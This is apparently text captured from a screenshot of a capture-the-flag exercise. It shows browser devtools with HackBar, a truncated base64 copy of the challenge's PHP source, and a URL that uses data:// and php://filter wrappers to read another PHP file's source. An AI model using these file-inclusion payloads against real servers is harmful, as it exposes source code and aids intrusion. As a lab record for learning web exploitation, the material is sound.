 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgL
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4b6b02fa-912d-4eba-a01f-f8f75f4eab8b.node4.buuoj.cn:81/?text=data://text/plain,I have a dream&file=php://filter/read=convert.base64-encode/resource=next.php